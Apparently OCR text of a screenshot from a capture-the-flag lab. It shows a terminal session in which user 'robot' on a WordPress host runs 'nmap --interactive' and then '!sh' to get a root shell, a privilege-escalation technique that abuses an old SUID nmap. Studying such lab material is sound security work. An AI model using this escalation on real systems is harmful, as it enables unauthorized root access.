 vk9-sec.com/nmap-privilege-escalation/
ing E-Learning REDES MOVILES -... CCNA-200-301 Iffici... Find Open Datasets... (549) Tutorial de Tk... Pagina para aprend...
whoami
robot@linux:/opt/bitnami/apps/wordpress/htdocs$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
robot
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
#